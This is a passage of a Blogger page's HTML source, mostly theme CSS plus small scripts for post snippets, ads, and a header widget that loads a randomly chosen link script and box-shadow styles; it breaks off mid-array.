position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #222222;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #222222;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #0088ff
}
.list-label-widget-content li span:last-child {
color: #222222;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #0088ff;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #222222;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #0088ff;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #222222;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget {
text-align:center;
max-height: 90px;
padding:0;
margin: 20px auto 0 !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget .widget-content {
display:inline-block;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: Roboto;}
.PopularPosts ul li a:hover{color:#0088ff}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
#header-wrappers {
padding: 10px 0;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
}
.headerright {
margin: 10px auto 0;
}
.headerleft .description {
text-align:center;
}
#main-wrapper {
padding-right: 1.4%;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1050px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:0;
}
#main-wrapper {
max-width: 100%;
padding-right: 0;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
#nav1, #nav {
display: none;
}
.home #header-wrapper {
margin-bottom: 10px;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
.related li {
width: 50%;
}
.related li:nth-of-type(2n) {
padding-right: 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.post-footer .share-art .wat-art{display:inline-block;}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.item .post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
.block-image {
float: none;
margin: 0 auto 8px;
clear: both;
width: 100%;
}
article {
padding:0;
}
}
@media only screen and (max-width: 480px) {
.item .post-footer .share-box .post-labels {
float: none;
}
.index .second-meta .post-labels, .archive .second-meta .post-labels {
float: none;
clear: both;
display: block;
text-align: center;
}
.second-meta .read-more {
display: block;
text-align: center;
}
.second-meta .read-more-wrap {
float: none;
clear: both;
display: block;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.related li {
width: 100%;
float: none;
padding-right: 0;
clear:both;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.comments .comments-content .comment-replies {
margin-left: 0;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}
a:link {color:#802fc2; text-decoration:none; }
a:visited {color:#802fc2; text-decoration:none;}
a:hover {color:#af81d6; text-decoration:none;}
a:active {color:#0c55be; text-decoration:none;}
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper, body#layout .row {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 320;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}

//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCub59HK-qZbpNdPuIuIPyhyphenhyphenWf-ksP05eXwnmYQQksgX6B-yWWGU7Wr_TnHlngoGiQ5GBKRK4yvdmAr-FQfGqXxoXewVDlgbJq4uWIVxelkmBwyAGaE72E0Go1K6yqMrF-n5hunRDknHg/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Artikel Sebelumnya  <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = " <i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Artikel Berikutnya"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4774564364560226898&amp;zx=80e463c5-d2e4-46b1-89e2-dce3fd505a5e' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4774564364560226898&amp;zx=80e463c5-d2e4-46b1-89e2-dce3fd505a5e' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7489040722194951&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-7489040722194951 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Averia+Sans+Libre&family=Sigmar+One"></head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
             var postperpage= 7;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML918'>
<script type='text/javascript'>
              //<![CDATA[
                var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue no-items section' id='header social widget' name='Top Social Widget'>
</div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.knkland.com/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://www.knkland.com/p/blog-page_24.html' itemprop='url'>Daftar Isi</a></li>
<li itemprop='name'><a href='https://www.knkland.com/2019/07/daftar-faucet-cryptocurrency-legit.html' itemprop='url'>Faucet (Ngumpul Receh)</a></li>
<li itemprop='name'><a href='https://www.knkland.com/p/shuffle-juke-box.html' itemprop='url'>Jukebox</a></li>
<li itemprop='name'><a href='https://www.knkland.com/p/kontak-kami.html' itemprop='url'>Kontak Kami</a></li>
<li itemprop='name'><a href='https://www.knkland.com/p/pasang-iklan.html' itemprop='url'>Pasang Iklan</a></li>
<li itemprop='name'><a href='https://www.knkland.com/p/donasi-2.html' itemprop='url'>Donasi</a></li>
<li itemprop='name'><a href='https://swrdfgd.github.io/KiankoLand/' itemprop='url'>Kianko Land</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.knkland.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='KnK Land' height='279px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjIko19dpjSrQmfUitjOZ4E3KNjcDijWW_FJ0fNPo36M3w8SPvVysr-Vrwp2kpjQ6Nj_ArbYVWVZCxm3YwnJ1E_5Klux8xPSKv2-rI6WBkvY7qfpOz6Wy5fqQ7onDJyxKqmCaYodmZmcs/s1600/knkland.png' style='display: block' width='353px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright'><div class='widget HTML' data-version='1' id='HTML13'>
<div class='widget-content'>
<script>

randomit1 = ['']
randomitscr = []
petik2 = '"'


randomitan = Math.ceil(Math.random()*19);

eval("document.write('<scr' + 'ipt src=" + petik2 + "https://cdn.jsdelivr.net/gh/swrdfgd/Random-Link/randomit'+randomitan+'.js" + petik2 + "></scr' + 'ipt>');");

//$.getScript('https://cdn.jsdelivr.net/gh/swrdfgd/Random-Link/randomit'+randomitan+'.js');

</script>

<style id = "markustyle"></style><style id = "quotestyle"></style>

<script>
var isi = ["","{-webkit-box-shadow: 0px 0px 0px 5px #A0A0A0, inset 0px 10px 27px -8px #141414, inset 0px -10px 27px -8px #A31925, 5px 5px 15px 5px rgba(0,0,0,0);box-shadow: 0px 0px 0px 5px #A0A0A0, inset 0px 10px 27px -8px #141414, inset 0px -10px 27px -8px #A31925, 5px 5px 15px 5px rgba(0,0,0,0);}",
"{-webkit-box-shadow: 0px 20px 0px -10px #FFFFFF, 0px -20px 0px -10px #FFFFFF, 20px 0px 0px -10px #FFFFFF, -20px 0px 0px -10px #FFFFFF, 0px 0px 0px 10px #FF0000, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 0px 20px 0px -10px #FFFFFF, 0px -20px 0px -10px #FFFFFF, 20px 0px 0px -10px #FFFFFF, -20px 0px 0px -10px #FFFFFF, 0px 0px 0px 10px #FF0000, 5px 5px 15px 5px rgba(0,0,0,0);background: #FFFFFF;}body#tinymce {background: #FFFFFF}",
"{-webkit-box-shadow: 0px 10px 13px -7px #000000, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 0px 10px 13px -7px #000000, 5px 5px 15px 5px rgba(0,0,0,0);}",
"{-webkit-box-shadow: -10px 0px 13px -7px #000000, 10px 0px 13px -7px #000000, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: -10px 0px 13px -7px #000000, 10px 0px 13px -7px #000000, 5px 5px 15px 5px rgba(0,0,0,0);}",
"{-webkit-box-shadow: inset -1px 3px 8px 5px #1F87FF, 2px 5px 16px 0px #0B325E, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: inset -1px 3px 8px 5px #1F87FF, 2px 5px 16px 0px #0B325E, 5px 5px 15px 5px rgba(0,0,0,0);background: #1C6EA4;}body#tinymce {background: #FFFFFF}",
"{-webkit-box-shadow: inset 2px 2px 2px 2px #1C6EA4, inset 11px 11px 2px 0px #2285C7, inset 20px 20px 2px 1px #289DEA, inset 29px 29px 2px 1px #57BBEA, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: inset 2px 2px 2px 2px #1C6EA4, inset 11px 11px 2px 0px #2285C7, inset 20px 20px 2px 1px #289DEA, inset 29px 29px 2px 1px #57BBEA, 5px 5px 15px 5px rgba(0,0,0,0);}",
"{-webkit-box-shadow: 5px 5px 5px 0px #000000, inset 4px 4px 15px 0px #000000, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 5px 5px 5px 0px #000000, inset 4px 4px 15px 0px #000000, 5px 5px 15px 5px rgba(0,0,0,0);}",
"{-webkit-box-shadow: 5px 5px 0px 0px #289FED, 10px 10px 0px 0px #5FB8FF, 15px 15px 0px 0px #A1D8FF, 20px 20px 0px 0px #CAE6FF, 25px 25px 0px 0px #E1EEFF, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 5px 5px 0px 0px #289FED, 10px 10px 0px 0px #5FB8FF, 15px 15px 0px 0px #A1D8FF, 20px 20px 0px 0px #CAE6FF, 25px 25px 0px 0px #E1EEFF, 5px 5px 15px 5px rgba(0,0,0,0);}",
"{-webkit-box-shadow: 10px 0 0 #F0F0F0, 20px 0 0 #000, 30px 0 0 #F0F0F0, 0 10px 0 #F0F0F0, 10px 10px 0 #000, 20px 10px 0 #F0F0F0, 30px 10px 0 #000, 0 20px 0 #000, 10px 20px 0 #F0F0F0, 20px 20px 0 #000, 30px 20px 0 #F0F0F0, 0 30px 0 #F0F0F0, 10px 30px 0 #000, 20px 30px 0 #F0F0F0, 30px 30px 0 #000, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 10px 0 0 #F0F0F0, 20px 0 0 #000, 30px 0 0 #F0F0F0, 0 10px 0 #F0F0F0, 10px 10px 0 #000, 20px 10px 0 #F0F0F0, 30px 10px 0 #000, 0 20px 0 #000, 10px 20px 0 #F0F0F0, 20px 20px 0 #000, 30px 20px 0 #F0F0F0, 0 30px 0 #F0F0F0, 10px 30px 0 #000, 20px 30px 0 #F0F0F0, 30px 30px 0 #000, 5px 5px 15px 5px rgba(0,0,0,0);}",
"{-webkit-box-shadow: 8px 0px 0px 0px #DCD0C0, 0px 8px 0px 0px #B1938B, -8px 0px 0px 0px #4E4E56, 0px 0px 0px 8px #DA635D, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 8px 0px 0px 0px #DCD0C0, 0px 8px 0px 0px #B1938B, -8px 0px 0px 0px #4E4E56, 0px 0px 0px 8px #DA635D, 5px 5px 15px 5px rgba(0,0,0,0);background: #FFFFFF;}body#tinymce {background: #FFFFFF}",
"{-webkit-box-shadow: 7px -5px 10px 0px #4B0082, 11px -9px 10px 0px #0000FF, 16px -14px 10px 0px #00FF00, 20px -17px 10px 0px #FFFF00, 24px -19px 10px 0px #FF7F00, 27px -23px 10px 0px #FF0000, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 7px -5px 10px 0px #4B0082, 11px -9px 10px 0px #0000FF, 16px -14px 10px 0px #00FF00, 20px -17px 10px 0px #FFFF00, 24px -19px 10px 0px #FF7F00, 27px -23px 10px 0px #FF0000, 5px 5px 15px 5px rgba(0,0,0,0);background: #9400D3;}body#tinymce {background: #FFFFFF}",
"{-webkit-box-shadow: 5px 5px 15px 5px #FF8080, -9px 5px 15px 5px #FFE488, -7px -5px 15px 5px #8CFF85, 12px -5px 15px 5px #80C7FF, 12px 10px 15px 7px #E488FF, -10px 10px 15px 7px #FF616B, -10px -7px 27px 1px #8E5CFF, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 5px 5px 15px 5px #FF8080, -9px 5px 15px 5px #FFE488, -7px -5px 15px 5px #8CFF85, 12px -5px 15px 5px #80C7FF, 12px 10px 15px 7px #E488FF, -10px 10px 15px 7px #FF616B, -10px -7px 27px 1px #8E5CFF, 5px 5px 15px 5px rgba(0,0,0,0);}",
